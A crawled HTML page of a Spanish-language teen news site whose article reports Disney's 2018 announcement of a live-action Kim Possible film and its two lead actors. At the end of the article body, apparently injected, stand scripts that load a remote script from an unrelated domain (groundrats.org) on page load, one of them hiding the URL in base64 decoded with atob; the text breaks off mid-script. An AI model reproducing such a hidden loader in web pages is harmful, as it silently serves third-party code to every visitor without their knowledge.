

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lunateen.perfil.com/noticia-bomba-se-viene-el-live-action-de-kim-possible/
body_size: 11398
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="es">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="es">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html lang="es">
<!--<![endif]-->
<head>
<!-- Navegg Publisher -->
<script id="navegg" type="text/javascript" src="//tag.navdmp.com/tm23878.js"></script>
<!-- Navegg Publisher -->

<meta charset="UTF-8">
<meta name="viewport" content="width=device-width">
<meta name="google-site-verification" content="JZSj6svkoHJ_upA7_L_tkXwQ0M7rQ_ddQdUPa1VXCQM" />
<meta name="MediaFem-tag" content="NTgwMw=="/>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
	
<title>Super noticia!: Se viene el live action de Kim Possible | Lunateen</title>
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link href="https://lunateen.perfil.com/wp-content/themes/luna2017/favicon.png" rel="shortcut icon" type="image/x-icon" />
	<link rel="pingback" href="https://lunateen.perfil.com/xmlrpc.php">
	
	
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js"></script>

	<!--[if lt IE 9]>
	<script src="https://lunateen.perfil.com/wp-content/themes/luna2017/js/html5.js"></script>
		<![endif]-->
	<link href='https://fonts.googleapis.com/css?family=Lato:300,400,700,900,300italic,400italic,700italic,900italic' rel='stylesheet' type='text/css'>
	
	<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Lunateen &raquo; Feed" href="https://lunateen.perfil.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lunateen &raquo; Feed de los comentarios" href="https://lunateen.perfil.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/lunateen.perfil.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='perfil-video-widget-css-css'  href='https://lunateen.perfil.com/wp-content/plugins/minuto-noticias/css/pvw.css?ver=1.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://lunateen.perfil.com/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://lunateen.perfil.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='customcss-css'  href='https://lunateen.perfil.com/wp-content/plugins/video-eplanning//css/custom.css?ver=2.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfourteen-lato-css'  href='//fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C900%2C300italic%2C400italic%2C700italic' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfourteen-style-css'  href='https://lunateen.perfil.com/wp-content/themes/luna2017/style.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='perfil-referer-widget-css'  href='https://lunateen.perfil.com/wp-content/plugins/perfil-referer/css/prw.css?ver=2.0.5' type='text/css' media='all' />
<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/jquery/1.10.2/jquery.min.js?ver=5.5.17' id='jquery-js'></script>
<link rel="https://api.w.org/" href="https://lunateen.perfil.com/wp-json/" /><link rel="alternate" type="application/json" href="https://lunateen.perfil.com/wp-json/wp/v2/posts/21369" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lunateen.perfil.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://lunateen.perfil.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Mañana llega Avengers: Infinity War' href='https://lunateen.perfil.com/manana-llega-avengers-infinity-war/' />
<link rel='next' title='Las chicas de O11ce anticipan el estreno de este lunes' href='https://lunateen.perfil.com/las-chicas-de-o11ce-anticipan-el-estreno-de-este-lunes/' />
<link rel="canonical" href="https://lunateen.perfil.com/noticia-bomba-se-viene-el-live-action-de-kim-possible/" />
<link rel='shortlink' href='https://lunateen.perfil.com/?p=21369' />
<link rel="alternate" type="application/json+oembed" href="https://lunateen.perfil.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flunateen.perfil.com%2Fnoticia-bomba-se-viene-el-live-action-de-kim-possible%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://lunateen.perfil.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flunateen.perfil.com%2Fnoticia-bomba-se-viene-el-live-action-de-kim-possible%2F&#038;format=xml" />
<script type="text/javascript" src="//www.perfil.com/static/js/app/app.js" data-client="ut/2b79"></script><script type="text/javascript" src="//hls.e-planning.video/video/js/eplvideo.js" data-client="ut/2b79"></script>		<meta property="og:title" content="  Super noticia!: Se viene el live action de Kim PossibleLunateen"/>
		<meta property="og:type" content="article"/>
		<meta property="og:url" content="https://lunateen.perfil.com/noticia-bomba-se-viene-el-live-action-de-kim-possible/"/>        
		 
		<meta property="og:image" content="https://lunateen.perfil.com/wp-content/uploads/2018/04/disney-150x150.jpg"/>
	<meta property="og:site_name" content="Lunateen"/>
	<meta property="fb:admins" content=""/>
	<meta property="og:description" content="El actor de The Goldbergs hará del torpe Ron y la desconocida Sadie Stanley de la glamorosa estudiante de secundaria que lucha contra los villanos y se estrenará el año que viene"/>

<link id='MediaRSS' rel='alternate' type='application/rss+xml' title='NextGEN Gallery RSS Feed' href='https://lunateen.perfil.com/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/ngglegacy/xml/media-rss.php' />
<link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
<script type='text/javascript'>jQuery(document).ready(function($){jQuery('body').prepend('<div class="contBar"><div class="back" onclick="goBack()"><span class="fa fa-arrow-circle-o-left"></span><span class="text">Volver a</span><div class="img"><img src="//www.perfil.com/static/img/_logo.png" alt=""></div></div><div class="menu"><ul><li><a href="http://www.perfil.com/ultimo-momento/"><b>ahora</b></a></li><li><a href="http://www.perfil.com/columnistas/">columnistas</a></li><li><a href="http://www.perfil.com/politica/">politica</a></li><li><a href="http://www.perfil.com/economia/">economia</a></li><li><a href="http://442.perfil.com/">deportes</a></li><li><a href="http://exitoina.perfil.com/">espectaculos</a></li><li><a href="http://rouge.perfil.com/">mujer</a></li><li><a href="http://www.perfil.com/protagonistas/">protagonistas</a></li></ul><ul id="moreMenu"><li><a href="">columnistas</a></li><li><a href="">politica</a></li><li><a href="">economia</a></li><li><a href="">deportes</a></li><li><a href="">espectaculos</a></li><li><a href="">mujer</a></li><li><a href="">protagonistas</a></li></ul></div></div><img class="goBack" src="//www.perfil.com/static/img/back.png" alt="Volver a Perfil.com" onclick="goBack()" title="Volver a Perfil">');if(document.referrer != undefined&&(document.referrer.indexOf('www.perfil.com')>0||document.referrer.indexOf('m.perfil.com')>0)){ enablePerfilHeader();}});
var displayBack = false;
function enablePerfilHeader(){jQuery('div.contBar').css('display','block');displayBack=true;jQuery('body').css('margin-top','0');}
function goBack(){window.history.back();}
jQuery(window).scroll(function(){if(jQuery(this).scrollTop()>100&&displayBack){jQuery('.goBack').fadeIn();}else{jQuery('.goBack').fadeOut();}});

</script>
	
		<script type="text/javascript" src="https://lunateen.perfil.com/wp-content/themes/luna2017/js/script.js?v=0.1"></script>

	
	<script type="text/javascript">
		// Configure the adblock detector
		(function(){
			if(typeof window.adblockDetector === 'undefined') {
				console.log("ABP?");
			} else {
				window.adblockDetector.init({});
			}
		}());
	</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KH6JWGZ');</script>
<!-- End Google Tag Manager -->

<!-- DMP Targetly script begin -->
<script type="text/javascript"> var _rl_cn = _rl_cn || 0,_rl_ptc = ("https:" == window.location.protocol ? "https" : "http"); window._rl_ids = window._rl_ids || []; window._rely = window._rely || []; _rl_ids.push({pid:909,src:0}); _rely.send = _rely.send?_rely.send:function() {}; (function() { var rl = document.createElement("script"); rl.type = "text/javascript"; rl.async = true; rl.src = _rl_ptc + "://api.retargetly.com/loader?id=" + _rl_ids[_rl_ids.length-1].pid; rl.id = "rely-api-"+(_rl_cn++); var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(rl, s); })(); </script>
<!-- DMP Targetly script end --><!--Twitter box-->
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@LunateenOficial">
<meta name="twitter:creator" content="@LunateenOficial">
<meta name="twitter:title" content="Super noticia!: Se viene el live action de Kim Possible">
<meta name="twitter:description" content="El actor de The Goldbergs hará del torpe Ron y la desconocida Sadie Stanley de la glamorosa estudiante de secundaria que lucha contra los villanos y se estrenará el año que viene">
<meta name="twitter:image" content="https://lunateen.perfil.com/wp-content/uploads/2018/04/disney.jpg">

<meta property="og:type" content="article" />
<meta property="og:title" content="Super noticia!: Se viene el live action de Kim Possible" />
<meta property="og:url" content="https://lunateen.perfil.com/noticia-bomba-se-viene-el-live-action-de-kim-possible/" />
<meta property="og:description" content="El actor de The Goldbergs hará del torpe Ron y la desconocida Sadie Stanley de la glamorosa estudiante de secundaria que lucha contra los villanos y se estrenará el año que viene" />
<meta property="og:site_name" content="Lunateen" />
<meta property="og:image" content="https://lunateen.perfil.com/wp-content/uploads/2018/04/disney.jpg" />


<!-- navegg start -->
<script id="navegg" type="text/javascript">
    (function(n,v,g){o='Navegg';if(!n[o]){
        a=v.createElement('script');a.src=g;b=document.getElementsByTagName('script')[0];
        b.parentNode.insertBefore(a,b);n[o]=n[o]||function(parms){
            n[o].q=n[o].q||[];n[o].q.push([this, parms])};}})
    (window, document, 'https://tag.navdmp.com/universal.min.js');
    window.naveggReady = window.naveggReady||[];
    window.nvgID = new Navegg({
        acc: 56362
    });
</script>
<!-- navegg end -->

</head>

<body class="post-template-default single single-post postid-21369 single-format-standard group-blog masthead-fixed singular">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KH6JWGZ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


<script type="text/javascript" src="/wp-content/themes/luna2017/js/eplanning.js"></script>

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/es_LA/all.js#xfbml=1&appId=733796846635173";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>



<!-- Begin comScore Inline Tag 1.1302.13 --> 
<div style="display:none;">
<script type="text/javascript"> 
// <![CDATA[
function udm_(e){var t="comScore=",n=document,r=n.cookie,i="",s="indexOf",o="substring",u="length",a=2048,f,l="&ns_",c="&",h,p,d,v,m=window,g=m.encodeURIComponent||escape;if(r[s](t)+1)for(d=0,p=r.split(";"),v=p[u];d<v;d++)h=p[d][s](t),h+1&&(i=c+unescape(p[d][o](h+t[u])));e+=l+"_t="+ +(new Date)+l+"c="+(n.characterSet||n.defaultCharset||"")+"&c8="+g(n.title)+i+"&c7="+g(n.URL)+"&c9="+g(n.referrer),e[u]>a&&e[s](c)>0&&(f=e[o](0,a-8).lastIndexOf(c),e=(e[o](0,f)+l+"cut="+g(e[o](f+1)))[o](0,a)),n.images?(h=new Image,m.ns_p||(ns_p=h),h.src=e):n.write("<","p","><",'img src="',e,'" height="1" width="1" alt="*"',"><","/p",">")};
udm_('http'+(document.location.href.charAt(4)=='s'?'s://sb':'://b')+'.scorecardresearch.com/b?c1=2&c2=6906401&ns_site=luz&name=noticias.articulo.super-noticia-se-viene-el-live-action-de-kim-possible');
// ]]>
</script>
<noscript><p><img src="https://b.scorecardresearch.com/p?c1=2&amp;c2=6906401&amp;ns_site=luz&amp;name=noticias.articulo.super-noticia-se-viene-el-live-action-de-kim-possible" height="1" width="1" alt="*"></p></noscript> 
</div>
<!-- End comScore Inline Tag -->

<script type="text/javascript">
//<![CDATA[
<!--  
	var pantalla = $(window).width();
	var banner;
	//version:2.0.3
	if(pantalla > 1070) {
				banner = ["970x90","300x250x1","300x250x2","300x250x3","300x250x4","160x600x1","160x600x2","970x250","layer"];
	} else if(pantalla > 750 && pantalla < 1071) {
				banner = ["728x90","320x50x1","320x50x2"];		
	} else if (pantalla < 751 && pantalla > 480) {
		banner = ["468x60","320x50x1","320x50x2"];		
	} else if (pantalla > 300 && pantalla < 481){
		banner = ["320x50x1","320x50x2"];
	}
	var eplDoc = document; var eplLL = false; 
	var eS1 = 'us.img.e-planning.net';
	var eplArgs = { iIF:1,sV:"https://ads.us.e-planning.net/",vV:"4",sI:"2bb5",sec:"noticias",ss:"articulo",
		eIs:banner 
		};
	eplCheckStart();
//-->
//]]>
</script>

	<!-- COMIENZA HEADER -->

	<header id="mainhead" class="nolimitado">


			<script type="text/javascript" language="JavaScript">
			if ( $(window).width() >= 1260){
				eplAD4M("160x600x1");
				eplAD4M("160x600x2");
			}
			</script>

	<script type="text/javascript">
		setInterval(function(){
			 if($.trim($('#eplAdDiv160x600x1').html()) != "" || $.trim($('#eplAdDiv160x600x2').html()) != "") {
				$(document).ready(function(){skinBanner();});
				 }
		},500);

	</script>

		<h1 id="logo-caras"><a href="https://lunateen.perfil.com/" rel="home">Lunateen</a></h1>
		
		
        <div id="social-header">
			<p id="rss"><a href="/feed/" title="RSS" >RSS</a></p>
			<p id="instagram"><a href="https://www.instagram.com/lunateenoficial/" title="G Plus" >G Plus</a></p>
			<p id="facebook"><a href="https://www.facebook.com/LunateenOficial/" title="Facebook" >Facebook</a></p>
			<p id="twitter"><a href="https://twitter.com/lunateenoficial" title="Twitter" >Twitter</a></p>
		</div><!-- social-header -->
		
	</header><!-- mainhead -->
	<div class="limpiar"></div>
	<nav id="menu-principal" class="nolimitado">
		<div class="ocultar" id="mostrar-menu"><span></span>SECCIONES</div>
		<ul id="menu-temas">
			<li class="temas">SECCIONES<i></i></li>
			<li id="menu-item-12987" class="menu-item menu-item-type-taxonomy menu-item-object-tema menu-item-12987"><a href="https://lunateen.perfil.com/?tema=fandom">Fandom</a></li>
<li id="menu-item-12989" class="menu-item menu-item-type-taxonomy menu-item-object-tema menu-item-12989"><a href="https://lunateen.perfil.com/?tema=news">News</a></li>
<li id="menu-item-12991" class="menu-item menu-item-type-taxonomy menu-item-object-tema menu-item-12991"><a href="https://lunateen.perfil.com/?tema=cinemania">Cinemanía</a></li>
<li id="menu-item-12993" class="menu-item menu-item-type-taxonomy menu-item-object-tema menu-item-12993"><a href="https://lunateen.perfil.com/?tema=tele">Tele</a></li>
<li id="menu-item-12995" class="menu-item menu-item-type-taxonomy menu-item-object-tema menu-item-12995"><a href="https://lunateen.perfil.com/?tema=stars">Stars</a></li>
<li id="menu-item-12997" class="menu-item menu-item-type-taxonomy menu-item-object-tema menu-item-12997"><a href="https://lunateen.perfil.com/?tema=musica">Música</a></li>
<li id="menu-item-12999" class="menu-item menu-item-type-taxonomy menu-item-object-tema menu-item-12999"><a href="https://lunateen.perfil.com/?tema=gamer">Gamer</a></li>
<li id="menu-item-13001" class="menu-item menu-item-type-taxonomy menu-item-object-tema menu-item-13001"><a href="https://lunateen.perfil.com/?tema=beauty">Beauty</a></li>
	  	</ul>
	</nav>
	<!-- menu-principal -->
	<section id="subheader" class="nolimitado">
		<script type="text/javascript" src="https://lunateen.perfil.com/wp-content/themes/luna2017/js/date.js"></script> <form role="search" method="get" class="search-form" action="https://lunateen.perfil.com/">
				<label>
					<span class="screen-reader-text">Buscar:</span>
					<input type="search" class="search-field" placeholder="Buscar &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Buscar" />
			</form>    </section>
<div class="limpiar"></div>


		<header id="header-chico" class="ocultar">
		<div id="header-chico-grupo" class="nolimitado">
			<div id="logo-chico"><a href="https://lunateen.perfil.com/" rel="home">Lunateen</a></div><!-- logo-chico -->
	        <div id="social-header-chico">
				<p id="rss"><a href="/feed/" title="RSS" >RSS</a></p>
					<p id="gplus"><a href="https://plus.google.com/+Perfilcom" title="G Plus" >G Plus</a></p>
			<p id="facebook"><a href="https://www.facebook.com/LunateenOficial/" title="Facebook" >Facebook</a></p>
			<p id="twitter"><a href="https://twitter.com/lunateenoficial" title="Twitter" >Twitter</a></p>
			</div><!-- social-header -->
		</div>
	</header><!-- header-chico -->
    
	<div id="takeover0_div"></div>

	<!-- TERMINA HEADER -->

	<section id="main" class="nolimitado">

<div id="contenido">
<aside id="sidebar">
		<aside id="text-3" class="widget widget_text">			<div class="textwidget"><!-- PUBLICIDAD -->
<div class="banner-ultradestacadas">
<div id="takeover2_div"></div>
<script type="text/javascript" language="JavaScript">
  if ( $(window).width() >= 840){
      eplAD4M("300x250x1");
   }
</script>

</div></div>
		</aside>	
	
	
	
		
	
	
	
	
	
	
		
		<aside id="recent-posts-3" class="widget widget_recent_entries">
		<h1 class="widget-title">Entradas recientes</h1>
		<ul>
											<li>
					<a href="https://lunateen.perfil.com/barbi-dash-en-los-latin-grammy/">Barbi Dash en los Latin Grammy</a>
									</li>
											<li>
					<a href="https://lunateen.perfil.com/arranco-la-ultima-comic-con-del-ano/">Arrancó la última Comic Con del año</a>
									</li>
											<li>
					<a href="https://lunateen.perfil.com/el-dia-del-kimchi-se-celebro-con-musica-y-degustaciones/">El Día del Kimchi se celebró con música y degustaciones</a>
									</li>
											<li>
					<a href="https://lunateen.perfil.com/en-diciembre-la-argentina-comic-con-celebrara-20-ediciones/">En diciembre la Argentina Comic Con celebrará 20 ediciones</a>
									</li>
											<li>
					<a href="https://lunateen.perfil.com/finalmente-llega-el-podcast-del-zapping-zone/">Finalmente llega el podcast del Zapping Zone</a>
									</li>
					</ul>

		</aside><aside id="text-6" class="widget widget_text">			<div class="textwidget"><!-- PUBLICIDAD --><script>
   if ( $(window).width() >= 840){
      eplAD4M("300x250x3");
         }
</script>
</div>
		</aside>
<!-- Minuto de Noticias START -->
<aside class='widget widget_text'>

</aside>
<!-- Minuto de Noticias END -->
<aside id="text-5" class="widget widget_text">			<div class="textwidget"><div id="feedPerfilcom">
    <h3>Las más leídas en Perfil.com</h3>
    <div id="rankPerfilcom"><ul></ul></div>
</div>
<script type="text/javascript">
$(document).ready(function() {
     $('#rankPerfilcom ul').load('/rsc/rankings/perfil/most-viewed-list-10-0.html');
});
</script></div>
		</aside><aside id="text-7" class="widget widget_text">			<div class="textwidget"><!-- PUBLICIDAD --><script>
   if ( $(window).width() >= 840){
       eplAD4M("300x250x4");
   }
</script></div>
		</aside></aside>
<!-- #sidebar -->
	<div id="contenido-general-articulo">
		<header>
		<div id="lafoto"><img src="https://lunateen.perfil.com/wp-content/uploads/2018/04/disney.jpg" class="attachment-large size-large wp-post-image" alt="" loading="lazy" srcset="https://lunateen.perfil.com/wp-content/uploads/2018/04/disney.jpg 990w, https://lunateen.perfil.com/wp-content/uploads/2018/04/disney-300x206.jpg 300w, https://lunateen.perfil.com/wp-content/uploads/2018/04/disney-768x528.jpg 768w, https://lunateen.perfil.com/wp-content/uploads/2018/04/disney-672x461.jpg 672w, https://lunateen.perfil.com/wp-content/uploads/2018/04/disney-372x255.jpg 372w" sizes="(max-width: 660px) 100vw, 660px" /><div class="ampliar"><a href='https://lunateen.perfil.com/noticia-bomba-se-viene-el-live-action-de-kim-possible/disney/'>Ver Galer&iacute;a</a></div></div><!--#lafoto-->		</header>
		<div class="lanota">
		<div class="dia-publicacion">27/04/2018</div><h3 class="volanta-tema"><a href="https://lunateen.perfil.com/?tema=news" rel="tag">News</a></h3>		<h1>Super noticia!: Se viene el live action de Kim Possible</h1>
		<div id="descripcion"><p>El actor de The Goldbergs hará del torpe Ron y la desconocida Sadie Stanley de la glamorosa estudiante de secundaria que lucha contra los villanos y se estrenará el año que viene</p>
</div>
		<div class="social-articulo">

	<div class="fb-share-button" data-href="https://lunateen.perfil.com/noticia-bomba-se-viene-el-live-action-de-kim-possible/" data-type="button"></div>
	<g:plus action="share" annotation="none" ></g:plus>
	<script type="text/javascript">
		window.___gcfg = {
			lang: 'es-US'
		};
		(function() {
			var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
			po.src = 'https://apis.google.com/js/plusone.js';
			var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
		})();
	</script>

	<a href="https://twitter.com/share" class="twitter-share-button" data-lang="es" data-url="https://lunateen.perfil.com/noticia-bomba-se-viene-el-live-action-de-kim-possible/" data-text="Super noticia!: Se viene el live action de Kim Possible" data-count="none" >Tweet</a>
	<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="https://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>

	<script src="//platform.linkedin.com/in.js" type="text/javascript">
		lang: es_ES
	</script>
	<script type="IN/Share"></script>

	<script type="text/javascript">(function(){var x=document.createElement('script'), s=document.getElementsByTagName('script')[0];x.async=true;x.src='https://widgets.itaringa.net/share.js';s.parentNode.insertBefore(x,s)})()</script>
	<t:sharer data-layout="small"></t:sharer>

</div><!-- social-articulo  -->
	<script type="text/javascript" language="JavaScript">
				if ( $(window).width() >= 1070){
					eplAD4M("970x90");
				} else if($(window).width() > 750 && $(window).width() < 1070) {
					eplAD4M("728x90");
				} else if($(window).width() > 300 && $(window).width() < 750) {
					eplAD4M("320x250x1");
				}
	</script>

		<div id="content">
			<p>Quizás, para algunos de ustedes <strong>Kim Possible</strong>, la genial serie animada que Disney Channel emitió hasta hace unos 10 años atrás, sea apenas una imagen que vieron: la de la chica de pelo colorado y abundante que, ataviada con sus pantalones cargo,  vivía aventuras inimaginables con su amigo  <span id="yui_3_16_0_ym19_1_1524615492935_77866" lang="ES-TRAD">Ron Stoppable.</span></p>
<p>Ahora Disney, como hizo con <em><strong>HSM</strong> </em>y <em><strong>Descendientes</strong></em>, está preparando una película especial para estrenar un domingo a las 20, protagonizada por actores y basada en la exitosa serie animada. <span id="yui_3_16_0_ym19_1_1524615492935_77866" lang="ES-TRAD"><strong>Sadie Stanley</strong> será la intrépida Kim y y <strong>Sean Giambrone</strong>  el torpe Ron.</span></p>
<p><a href="http://lunateen.com.ar/wp-content/uploads/2018/04/Kim-Possible.jpg"><img loading="lazy" width="300" height="206" class="alignnone size-medium wp-image-21371" src="http://lunateen.com.ar/wp-content/uploads/2018/04/Kim-Possible-300x206.jpg" alt="" srcset="https://lunateen.perfil.com/wp-content/uploads/2018/04/Kim-Possible-300x206.jpg 300w, https://lunateen.perfil.com/wp-content/uploads/2018/04/Kim-Possible-768x528.jpg 768w, https://lunateen.perfil.com/wp-content/uploads/2018/04/Kim-Possible-672x461.jpg 672w, https://lunateen.perfil.com/wp-content/uploads/2018/04/Kim-Possible-372x255.jpg 372w, https://lunateen.perfil.com/wp-content/uploads/2018/04/Kim-Possible.jpg 990w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p><span id="yui_3_16_0_ym19_1_1524615492935_77863" lang="ES-TRAD">La serie animada que se lanzó en 2002 para contar la historia de una chica normal y alumna de secundaria que, en su tiempo libre, salva al mundo de los </span><span lang="PT">villanos. La </span><span lang="ES-TRAD">producción de la </span><span lang="PT">comedia de aventura</span><span lang="ES-TRAD">s comenzará </span><span lang="IT">este invierno</span><span lang="ES-TRAD">, con miras a su estreno en wl 2019.</span></p>
<p id="yui_3_16_0_ym19_1_1524615492935_77875" class="yiv4052239342Body"><span id="yui_3_16_0_ym19_1_1524615492935_77886" lang="ES-TRAD">Nacida en Columbia, Carolina del Sur, Sadie  de 16 años, consiguió </span><span lang="IT">el </span><span lang="ES-TRAD">rol en su primera audición. Desde entonces, actuó como invitada en <strong><i>Game Shakers</i></strong>. </span><span id="yui_3_16_0_ym19_1_1524615492935_77889" lang="IT">Sean, de 18 a</span><span id="yui_3_16_0_ym19_1_1524615492935_77891" lang="ES-TRAD">ños, protagoniza la exitosa comedia </span><i><strong>The Goldbergs (</strong></i>que acá se emite por Comedy Central)<i><span lang="ES-TRAD">,</span></i><span lang="ES-TRAD"> y filmará </span><b><i>Kim Possible</i></b><span id="yui_3_16_0_ym19_1_1524615492935_77893" lang="ES-TRAD"> antes de regresar a la producción de esa serie, ahora en su sexta temporada.</span></p>
<p><a href="http://lunateen.com.ar/wp-content/uploads/2018/04/KimPossible.png"><img loading="lazy" width="300" height="286" class="alignnone size-medium wp-image-21373" src="http://lunateen.com.ar/wp-content/uploads/2018/04/KimPossible-300x286.png" alt="" srcset="https://lunateen.perfil.com/wp-content/uploads/2018/04/KimPossible-300x286.png 300w, https://lunateen.perfil.com/wp-content/uploads/2018/04/KimPossible.png 600w" sizes="(max-width: 300px) 100vw, 300px" /></a><a href="http://lunateen.com.ar/wp-content/uploads/2018/04/KimPossible.png"><img loading="lazy" width="300" height="286" class="alignnone size-medium wp-image-21373" src="http://lunateen.com.ar/wp-content/uploads/2018/04/KimPossible-300x286.png" alt="" srcset="https://lunateen.perfil.com/wp-content/uploads/2018/04/KimPossible-300x286.png 300w, https://lunateen.perfil.com/wp-content/uploads/2018/04/KimPossible.png 600w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p class="yiv4052239342Body"><span lang="ES-TRAD">La serie animada de comedia y </span><span lang="IT">aventura</span><span lang="ES-TRAD">s </span><span lang="FR">se centr</span><span lang="ES-TRAD">aba en una adolescente fuerte, que usaba su cerebro, sus emociones y sus experiencias para salvar el día. A lo largo de 87 episodios, </span>Kim Possible<i> </i><span lang="ES-TRAD">recorría la jerarquía social de la secundaria y, junto con su fiel compañero Ron Stoppable y su topo </span><span lang="DE">Rufus</span><span lang="ES-TRAD">, frustraba a los villanos sedientos de poder Drakken y Shego, entre otros. </span></p>
<p class="yiv4052239342Body"><span lang="ES-TRAD">La serie inspiró</span><span lang="PT"> dos populares </span><span lang="ES-TRAD">películas originales animadas,</span><b><i> Kim Possible: A Stitch in Time</i></b><i><span lang="ES-TRAD">,</span></i><span lang="ES-TRAD"> en el 2003 y </span><b><i>Kim Possible Movie:</i></b><i> <b>So the Drama</b><span lang="ES-TRAD">,</span></i><span lang="ES-TRAD"> en el 2005, que fue la primera Película Original Disney Channel animada.</span></p>
<p class="yiv4052239342Body"><span lang="ES-TRAD">  </span></p>
<p><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
